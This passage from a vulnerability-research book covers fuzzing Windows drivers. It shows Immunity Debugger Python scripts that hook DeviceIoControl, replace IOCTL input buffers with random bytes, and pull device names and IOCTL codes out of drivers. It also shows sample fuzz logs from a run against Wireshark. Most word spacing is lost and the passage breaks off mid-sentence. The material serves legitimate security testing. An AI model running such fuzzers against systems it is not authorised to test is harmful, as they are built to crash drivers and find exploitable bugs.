Almost every driver on a Windows system registers with the operatingsystemwithaspecificdevicenameandasymboliclinkthatenablesusermodetoobtainahandle to thedriverso that itcancommunicatewith it.Weuse theCreateFileW[47] call exported from kernel32.dll to obtain this handle. Thefunctionprototypelookslikethefollowing:
HANDLEWINAPICreateFileW(
LPCTSTRlpFileName,
DWORDdwDesiredAccess,
DWORDdwShareMode,
LPSECURITY_ATTRIBUTESlpSecurityAttributes,
DWORDdwCreationDisposition,
DWORDdwFlagsAndAttributes,
HANDLEhTemplateFile
);
Thefirstparameteristhenameofthefileordevicethatwewishtoobtainahandleto;thiswillbethesymboliclinkvaluethatourtargetdriverexports.ThedwDesiredAccess flag determineswhetherwewould like to read orwrite (orboth or neither) to this device; for our purposeswewould likeGENERIC_READ(0x80000000) and GENERIC_WRITE (0x40000000) access. We will set thedwShareModeparametertozero,whichmeansthatthedevicecannotbeaccesseduntil we close the handle returned from CreateFileW. We set thelpSecurityAttributesparametertoNULL,whichmeansthatadefaultsecuritydescriptorisappliedtothehandleandcan'tbeinheritedbyanychildprocesseswemay create,which is fine for us.Wewill set thedwCreationDispositionparameter toOPEN_EXISTING (0x3),whichmeans thatwewill open thedeviceonlyifitactuallyexists;theCreateFileWcallwill failotherwise.Thelast twoparameterswesettozeroandNULL,respectively.
OncewehaveobtainedavalidhandlefromourCreateFileWcall,wecanuse that handle to pass an IOCTL to this device. We use theDeviceIoControl[48]APIcalltosenddowntheIOCTL,whichisexportedfromkernel32.dllaswell.Ithasthefollowingfunctionprototype:
BOOLWINAPIDeviceIoControl(
HANDLEhDevice,
DWORDdwIoControlCode,
LPVOIDlpInBuffer,
DWORDnInBufferSize,
LPVOIDlpOutBuffer,
DWORDnOutBufferSize,
LPDWORDlpBytesReturned,
LPOVERLAPPEDlpOverlapped
);
ThefirstparameteristhehandlereturnedfromourCreateFileWcall.The
dwIoControlCode parameter is the IOCTLcode thatwewill bepassing to thedevicedriver.ThiscodewilldeterminewhattypeofactionthedriverwilltakeonceithasprocessedourIOCTLrequest.Thenextparameter,lpInBuffer,isapointer to a buffer that contains the informationwe are passing to the devicedriver.Thisbufferistheoneofinteresttous,sincewewillbefuzzingwhateverit contains before passing it to the driver. The nInBufferSize parameter issimplyanintegerthattellsthedriverthesizeofthebufferwearepassingin.ThelpOutBufferandlpOutBufferSizeparametersareidenticaltothetwopreviousparametersbutareusedforinformationthat'spassedbackfromthedriverratherthanpassedin.ThelpBytesReturnedparameterisanoptionalvaluethattellsushowmuchdatawasreturnedfromourcall.Wearesimplygoingtosetthefinalparameter,lpOverlapped,toNULL.
We now have the basic building blocks of how to communicate with adriver, so let's use ImmunityDebugger to hook calls toDeviceIoControl andmutatetheinputbufferbeforeitispassedtoourtargetdriver.
[45]SeeKostyaKortchinsky, "ExploitingKernel PoolOverflows" (2008),http://immunityinc.com/downloads/KernelPool.odp.
[46] See Justin Seitz, "I2OMGMT Driver Impersonation Attack" (2008),http://immunityinc.com/downloads/DriverImpersonationAttack_i2omgmt.pdf.
[47] See the MSDN CreateFile Function (http://msdn.microsoft.com/en-us/library/aa363858.aspx).
[48]See MSDN DeviceIoControl Function (http://msdn.microsoft.com/en-us/library/aa363216(VS.85).aspx).

DriverFuzzingwithImmunityDebugger
We can harness Immunity Debugger's hooking prowess to trap validDeviceIoControl callsbefore they reachour targetdriverasaquick-and-dirtymutation-based fuzzer.We will write a simple PyCommand that will trap allDeviceIoControl calls, mutate the buffer that is contained within, log allrelevant information todisk,and releasecontrolback to the targetapplication.Wewritethevaluestodiskbecauseasuccessfulfuzzingrunwhenworkingwithdriversmeansthatwewillmostdefinitelycrashthesystem;wewantahistoryofourlastfuzzingtestcasesbeforethecrashsowecanreproduceourtests.
Warning
Make sure you aren't fuzzing on a production machine! AsuccessfulfuzzingrunonadriverwillresultinthefabledBlueScreenofDeath,whichmeansthemachinewillcrashandreboot.You'vebeenwarned. It's best to perform this operation on a Windows virtualmachine.
Let'sgetrighttothecode!OpenanewPythonfile,nameitioctl_fuzzer.py,andhammeroutthefollowingcode.

ioctl_fuzzer.py
ioctl_fuzzer.pyimportstruct
importrandom
fromimmlibimport*
classioctl_hook(LogBpHook):
def__init__(self):
self.imm=Debugger()
self.logfile="C:\ioctl_log.txt"
LogBpHook.__init__(self)
defrun(self,regs):
"""
WeusethefollowingoffsetsfromtheESPregister
totraptheargumentstoDeviceIoControl:
ESP+4->hDevice
ESP+8->IoControlCode
ESP+C->InBuffer
ESP+10->InBufferSize
ESP+14->OutBuffer
ESP+18->OutBufferSize
ESP+1C->pBytesReturned
ESP+20->pOverlapped
"""
in_buf=""
#readtheIOCTLcode
ioctl_code=self.imm.readLong(regs['ESP']+8)
#readouttheInBufferSize
inbuffer_size=self.imm.readLong(regs['ESP']+0x10)
#nowwefindthebufferinmemorytomutate
inbuffer_ptr=self.imm.readLong(regs['ESP']+0xC)
#grabtheoriginalbuffer
in_buffer=self.imm.readMemory(inbuffer_ptr,inbuffer_size)
mutated_buffer=self.mutate(inbuffer_size)
#writethemutatedbufferintomemory
self.imm.writeMemory(inbuffer_ptr,mutated_buffer)
#savethetestcasetofile
self.save_test_case(ioctl_code,inbuffer_size,in_buffer,
mutated_buffer)

defmutate(self,inbuffer_size):
counter=0
mutated_buffer=""
#Wearesimplygoingtomutatethebufferwithrandombytes
whilecounter<inbuffer_size:
mutated_buffer+=struct.pack("H",random.randint(0,255))[0]
counter+=1
returnmutated_buffer
defsave_test_case(self,ioctl_code,inbuffer_size,in_buffer,
mutated_buffer):
message="*****\n"
message+="IOCTLCode:0x%08x\n"%ioctl_code
message+="BufferSize:%d\n"%inbuffer_size
message+="OriginalBuffer:%s\n"%in_buffer
message+="MutatedBuffer:%s\n"%mutated_buffer.encode("HEX")
message+="*****\n\n"
fd=open(self.logfile,"a")
fd.write(message)
fd.close()
defmain(args):
imm=Debugger()
deviceiocontrol=imm.getAddress("kernel32.DeviceIoControl")
ioctl_hooker=ioctl_hook()
ioctl_hooker.add("%08x"%deviceiocontrol,deviceiocontrol)
return"[*]IOCTLFuzzerReadyforAction!"
Wearenot covering anynew ImmunityDebugger techniquesor functioncalls;thisisastraightLogBpHookthatwehavecoveredpreviouslyinChapter5.WearesimplytrappingtheIOCTLcodebeingpassedtothedriver ,theinputbuffer'slength ,andthelocationoftheinputbuffer .Wethencreateabufferconsistingofrandombytes ,butofthesamelengthastheoriginalbuffer.Thenweoverwritetheoriginalbufferwithourmutatedbuffer ,saveourtestcasetoalogfile ,andreturncontroltotheuser-modeprogram.
Onceyouhaveyourcodeready,makesurethattheioctl_fuzzer.pyfileisinImmunityDebugger'sPyCommandsdirectory.Nextyouhavetopickatarget—any program that uses IOCTLs to talk to a driver will do (packet sniffers,firewalls, and antivirus programs are ideal targets)—start up the target in thedebugger, and run theioctl_fuzzer PyCommand.Resume the debugger, and

thefuzzingmagicwillbegin!Example10-1showssomeloggedtestcasesfromafuzzingrunagainstWireshark,[49]thepacket-sniffingprogram.
Example10-1.OutputfromfuzzingrunagainstWireshark*****
IOCTLCode:0x00120003
BufferSize:36
OriginalBuffer:
000000000000000000010000000100000000000000000000000000000000000000000000
MutatedBuffer:
a4100338ff334753457078100f78bde62cdc872747482a51375db5aa2255c46e838a2289
*****
*****
IOCTLCode:0x00001ef0
BufferSize:4
OriginalBuffer:28010000
MutatedBuffer:ab12d7e6
*****
You can see that we have discovered two supported IOCTL codes(0x0012003 and 0x00001ef0) and have heavily mutated the input buffers thatweresenttothedriver.Youcancontinuetointeractwiththeuser-modeprogramtokeepmutatingtheinputbuffersandhopefullycrashthedriveratsomepoint!
Whilethisisaneasyandeffectivetechniquetouse,ithaslimitations.Forexample,we don't know the name of the devicewe are fuzzing (althoughwecould hook CreateFileW and watch the returned handle being used byDeviceIoControl—Iwillleavethatasanexerciseforyou),andweknowonlythe IOCTLcodes thatarehitwhilewe'reusing theuser-modesoftware,whichmeans thatwemaybemissingpossible test cases.Aswell, itwouldbemuchbetterifwecouldhaveourfuzzerhitadriverindefinitelyuntilweeithergetsickoffuzzingitorwefindavulnerability.
In thenextsectionwe'll learnhowtouse thedriverlibstatic-analysis toolthat ships with Immunity Debugger. Using driverlib, we can enumerate allpossibledevicenamesthatadriverexposesaswellastheIOCTLcodesthatitsupports.Fromtherewecanbuildaveryeffectivestandalonegenerationfuzzerthatwecanleaverunningindefinitelyandthatdoesn'trequireinteractionwithauser-modeprogram.Let'sgetcracking.
[49]TodownloadWiresharkgotohttp://www.wireshark.org/.

Driverlib—TheStaticAnalysisToolforDrivers
Driverlib is a Python library designed to automate some of the tediousreverseengineeringtasksrequiredtodiscoverkeypiecesofinformationfromadriver.TypicallyinordertodeterminewhichdevicenamesandIOCTLcodesadriversupports,wewouldhaveto loadit intoIDAProorImmunityDebuggerandmanually trackdown the informationbywalking through thedisassembly.Wewilltakealookatsomeofthedriverlibcodetounderstandhowitautomatesthisprocess,andthenwe'llharnessthisautomationtoprovidetheIOCTLcodesanddevicenamesforourdriverfuzzer.Let'sdiveintothedriverlibcodefirst.

DiscoveringDeviceNames
Using the powerful built-in Python library from Immunity Debugger,finding the device names inside a driver is quite easy. Take a look atExample10-2,whichisthedevice-discoverycodefromdriverlib.
Example10-2.DevicenamediscoveryroutinefromdriverlibdefgetDeviceNames(self):
string_list=self.imm.getReferencedStrings(self.module.getCodebase())
forentryinstring_list:
if"\\Device\\"inentry[2]:
self.imm.log("Possiblematchataddress:0x%08x"%entry[0],
address=entry[0])
self.deviceNames.append(entry[2].split("\"")[1])
self.imm.log("Possibledevicenames:%s"%self.deviceNames)
returnself.deviceNames
Thiscodesimplyretrievesalistofallreferencedstringsfromthedriverandthen iterates through the list looking for the "\Device\" string, which is apossible indicator that thedriverwill use that name for registering a symboliclinksothatauser-modeprogramcanobtainahandletothatdriver.Totestthisout, try loading the driver C:\WINDOWS\System32\beep.sys into ImmunityDebugger.Onceit's loaded,usethedebugger'sPyShellandenterthefollowingcode:
***ImmunityDebuggerPythonShellv0.1***
Immlibinstanciatedas'imm'PyObject
READY.
>>>importdriverlib
>>>driver=driverlib.Driver()
>>>driver.getDeviceNames()
['\\Device\\Beep']
>>>
Youcansee thatwediscoveredavaliddevicename,\\Device\\Beep, inthree lines of code, with no hunting through string tables or having to scrollthrough lines and lines of disassembly. Now let'smove on to discovering theprimaryIOCTLdispatchfunctionandtheIOCTLcodesthatadriversupports.

FindingtheIOCTLDispatchRoutine
Any driver that implements an IOCTL interface must have an IOCTLdispatch routine that handles the processing of the various IOCTL requests.When a driver loads, the first function that gets called is the DriverEntryroutine.AskeletonDriverEntryroutineforadriverthatimplementsanIOCTLdispatchisshowninExample10-3:
Example10-3.CsourcecodeforasimpleDriverEntryroutineNTSTATUSDriverEntry(INPDRIVER_OBJECTDriverObject,
INPUNICODE_STRINGRegistryPath)
{
UNICODE_STRINGuDeviceName;
UNICODE_STRINGuDeviceSymlink;
PDEVICE_OBJECTgDeviceObject;
RtlInitUnicodeString(&uDeviceName,L"\\Device\\GrayHat");
RtlInitUnicodeString(&uDeviceSymlink,L"\\DosDevices\\GrayHat");
//Registerthedevice
IoCreateDevice(DriverObject,0,&uDeviceName,
FILE_DEVICE_NETWORK,0,FALSE,
&gDeviceObject);
//Weaccessthedriverthroughitssymlink
IoCreateSymbolicLink(&uDeviceSymlink,&uDeviceName);
//Setupfunctionpointers
DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL]
=IOCTLDispatch;
DriverObject->DriverUnload
=DriverUnloadCallback;
DriverObject->MajorFunction[IRP_MJ_CREATE]
=DriverCreateCloseCallback;
DriverObject->MajorFunction[IRP_MJ_CLOSE]
=DriverCreateCloseCallback;
returnSTATUS_SUCCESS;
}
ThisisaverybasicDriverEntry routine,but itgivesyouasenseofhowmostdevicesinitializethemselves.Thelineweareinterestedinis
DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL]=IOCTLDispatch
This line is telling thedriver that theIOCTLDispatch functionhandles allIOCTLrequests.Whenadriveriscompiled,thislineofCcodegetstranslatedintothefollowingpseudo-assembly:
movdwordptr[REG+70h],CONSTANT

Youwill see a very specific set of instructionswhere theMajorFunctionstructure (REG in theassemblycode)willbe referencedatoffset0x70, and thefunction pointer (CONSTANT in the assembly code) will be stored there. Usingtheseinstructions,wecanthendeducewheretheIOCTL-handlingroutinelives(CONSTANT), and that iswherewe can begin searching for the various IOCTLcodes.ThisdispatchfunctionsearchisperformedbydriverlibusingthecodeinExample10-4.
Example 10-4. Function to find IOCTL dispatch function if one ispresent
defgetIOCTLDispatch(self):
search_pattern="MOVDWORDPTR[R32+70],CONST"
dispatch_address=self.imm.searchCommandsOnModule(self.module
.getCodebase(),search_pattern)
#Wehavetoweedoutsomepossiblebadmatches
foraddressindispatch_address:
instruction=self.imm.disasm(address[0])
if"MOVDWORDPTR"ininstruction.getResult():
if"+70"ininstruction.getResult():
self.IOCTLDispatchFunctionAddress=
instruction.getImmConst()
self.IOCTLDispatchFunction=
self.imm.getFunction(self.IOCTLDispatchFunctionAddress)
break
#returnaFunctionobjectifsuccessful
returnself.IOCTLDispatchFunction
This code utilizes Immunity Debugger's powerful search API to find allpossiblematchesagainstour searchcriteria.Oncewehave foundamatch,wesendaFunctionobjectbackthatrepresentstheIOCTLdispatchfunctionwhereourhuntforvalidIOCTLcodeswillbegin.
Next let's take a look at the IOCTL dispatch function itself and how toapply some simple heuristics to try to find all of the IOCTL codes a devicesupports.

DeterminingSupportedIOCTLCodes
TheIOCTLdispatchroutinecommonlywillperformvariousactionsbasedon thevalueof thecodebeingpassed in to the routine.Wewant tobeable toexercise each of the possible paths that are determined by the IOCTL code,whichiswhywegotoallthetroubleoffindingthesevalues.Let'sfirstexaminewhattheCsourcecodeforaskeletonIOCTLdispatchfunctionwouldlooklike,and then we'll see how to decode the assembly to retrieve the IOCTL codevalues.Example10-5showsatypicalIOCTLdispatchroutine.
Example 10-5. A simplified IOCTL dispatch routine with threesupportedIOCTLcodes(0x1337,0x1338,0x1339)
NTSTATUSIOCTLDispatch(INPDEVICE_OBJECTDeviceObject,INPIRPIrp)
{
ULONGFunctionCode;
PIO_STACK_LOCATIONIrpSp;
//Setupcodetogettherequestinitialized
IrpSp=IoGetCurrentIrpStackLocation(Irp);
FunctionCode=IrpSp->Parameters.DeviceIoControl.IoControlCode;
//OncetheIOCTLcodehasbeendetermined,performa
//specificaction
switch(FunctionCode)
{
case0x1337:
//...PerformactionA
case0x1338:
//...PerformactionB
case0x1339:
//...PerformactionC
}
Irp->IoStatus.Status=STATUS_SUCCESS;
IoCompleteRequest(Irp,IO_NO_INCREMENT);
returnSTATUS_SUCCESS;
}
OncethefunctioncodehasbeenretrievedfromtheIOCTLrequest ,itiscommon to see aswitch{} statement in place to determinewhat action thedriver is to performbased on the IOCTL code being sent in. There are a fewdifferentwaysthiscanbetranslatedintoassembly;takealookatExample10-6forexamples.
Example10-6.Acoupleofdifferentswitch{}statementdisassemblies//SeriesofCMPstatementsagainstaconstant

CMPDWORDPTRSS:[EBP-48],1339#Testfor0x1339
JE0xSOMEADDRESS#Jumpto0x1339action
CMPDWORDPTRSS:[EBP-48],1338#Testfor0x1338
JE0xSOMEADDRESS
CMPDWORDPTRSS:[EBP-48],1337#Testfor0x1337
JE0xSOMEADDRESS
//SeriesofSUBinstructionsdecrementingtheIOCTLcode
MOVESI,DWORDPTRDS:[ESI+C]#StoretheIOCTLcodeinESI
SUBESI,1337#Testfor0x1337
JE0xSOMEADDRESS#Jumpto0x1337action
SUBESI,1#Testfor0x1338
JE0xSOMEADDRESS#Jumpto0x1338action
SUBESI,1#Testfor0x1339
JE0xSOMEADDRESS#Jumpto0x1339action
There canbemanyways that theswitch{} statement gets translated intoassembly, but these are themost common two that I have encountered. In thefirst case, where we see a series of CMP instructions, we simply look for theconstant that is being compared against the passed-in IOCTL. That constantshouldbeavalidIOCTLcodethatthedriversupports.Inthesecondcasewearelooking for a series of SUB statements against the same register (in this case,ESI),followedbysometypeofconditionalJMPinstruction.Thekeyinthiscaseistofindtheoriginalstartingconstant:
SUBESI,1337
This line tells us that the lowest supported IOCTL code is0x1337.Fromthere,everySUB instructionwe see,weadd theequivalent amount toourbaseconstant, which gives us another valid IOCTL code. Take a look at thewell-commentedgetIOCTLCodes() function inside theLibs\driverlib.py directoryofyourImmunityDebuggerinstallation.ItautomaticallywalksthroughtheIOCTLdispatchfunctionanddetermineswhichIOCTLcodesthetargetdriversupports;youcanseesomeoftheseheuristicsinaction!
Nowthatweknowhowdriverlibdoessomeofourdirtyworkforus,let'stake advantage of it! We will use driverlib to hunt down device names andsupportedIOCTLcodesfromadriverandsavetheseresultstoaPythonpickle.[50]Thenwe'llwriteanIOCTLfuzzerthatwilluseourpickledresultstofuzzthevarious IOCTL routines that are supported. Not only will this increase ourcoverageagainstthedriver,butwecanletitrunindefinitely,andwedon'thavetointeractwithauser-modeprogramtoinitiatefuzzingcases.Let'sgetfuzzy.
[50] For more information on Python pickles, seehttp://www.python.org/doc/2.1libmodule-pickle.html.
BuildingaDriverFuzzer
The first step is tocreateour IOCTL-dumpingPyCommand to run insideImmunityDebugger.CrackopenanewPythonfile,nameitioctl_dump.py,andenterthefollowingcode.

ioctl_dump.py
ioctl_dump.pyimportpickle
importdriverlib
fromimmlibimport*
defmain(args):
ioctl_list=[]
device_list=[]
imm=Debugger()
driver=driverlib.Driver()
#GrabthelistofIOCTLcodesanddevicenames
ioctl_list=driver.getIOCTLCodes()
ifnotlen(ioctl_list):
return"[*]ERROR!Couldn'tfindanyIOCTLcodes."
device_list=driver.getDeviceNames()
ifnotlen(device_list):
return"[*]ERROR!Couldn'tfindanydevicenames."
#Nowcreateakeyeddictionaryandpickleittoafile
master_list={}
master_list["ioctl_list"]=ioctl_list
master_list["device_list"]=device_list
filename="%s.fuzz"%imm.getDebuggedName()
fd=open(filename,"wb")
pickle.dump(master_list,fd)
fd.close()
return"[*]SUCCESS!SavedIOCTLcodesanddevicenamesto%s"%filename
ThisPyCommand isprettysimple: It retrieves the listof IOCTLcodes ,retrievesalistofdevicenames ,storesbothoftheminadictionary ,andthenstores the dictionary in a file . Simply load a target driver into ImmunityDebuggerandrunthePyCommandlikeso:!ioctl_dump.ThepicklefilewillbesavedintheImmunityDebuggerdirectory.
Now thatwe have our list of target device names and a set of supportedIOCTLcodes,let'sbegincodingoursimplefuzzertousethem!Itisimportanttoknowthatthisfuzzerisonlylookingformemorycorruptionandoverflowbugs,butitcanbeeasilyextendedtohavewidercoverageofotherbugclasses.
Open a new Python file, name it my_ioctl_fuzzer.py, and punch in the
